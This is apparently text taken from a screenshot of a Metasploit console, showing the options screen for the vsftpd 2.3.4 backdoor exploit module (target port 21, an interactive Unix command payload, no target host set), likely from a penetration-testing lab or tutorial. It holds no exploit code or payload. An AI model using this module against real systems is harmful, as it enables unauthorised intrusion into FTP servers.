 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid
7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >